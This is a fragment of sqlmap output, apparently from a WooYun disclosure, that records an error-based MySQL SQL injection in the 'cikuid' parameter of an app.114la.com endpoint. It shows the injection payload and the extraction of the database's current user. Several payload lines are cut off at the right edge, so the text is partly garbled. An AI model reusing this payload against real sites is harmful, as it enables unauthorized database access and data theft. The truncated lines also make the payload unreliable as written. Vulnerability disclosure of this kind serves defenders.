 sts:
---
Place: GET
Parameter: cikuid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ac=jiyi_json&cikuid=7' AND (SELECT 4357 FROM(SELECT COU
(0x7161747771,(SELECT (CASE WHEN (4357=4357) THEN 1 ELSE 0 END)),0x7
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a
='szFS&startid=5&pro=0
---
[16:59:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:59:41] [INFO] fetching current user
sqlmap got a 302 redirect to 'http://app.114la.com:80/404.html'. Do
follow? [Y/n] n
[16:59:43] [INFO] retrieved: 114la_app@localhost
current user: '114la_app@localhost'
[16:59:43] [INFO] fetched data logged to text files under '/usr/sha
www.wooyun.org